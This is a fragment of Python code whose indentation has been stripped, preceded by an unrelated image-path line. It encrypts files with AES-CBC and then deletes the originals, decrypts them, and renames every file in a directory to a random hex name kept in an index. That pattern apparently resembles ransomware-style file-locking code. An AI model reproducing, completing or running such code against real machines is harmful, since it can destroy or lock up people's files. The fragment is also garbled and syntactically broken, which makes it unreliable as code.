 outfile.write(encryptor.encrypt(chunk))
os.remove(in_filename)
def decrypt_file(key, in_filename, filename, out_filename=None, chunksize=24*1024):
if not out_filename:
out_filename = filename.replace('@','')
with open(in_filename, 'rb') as infile:
origsize = struct.unpack('<Q', infile.read(struct.calcsize('Q')))[0]
iv = infile.read(16)
decryptor = AES.new(key, AES.MODE_CBC, iv)
with open(out_filename, 'wb') as outfile:
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
outfile.write(decryptor.decrypt(chunk))
outfile.truncate(origsize)
os.remove(in_filename)
def renamefiles(pth):
os.chdir(pth)
ls=os.listdir(pth)
index={}
for a in ls:
temp=a
b=os.urandom(32).encode('hex')
index[temp]=b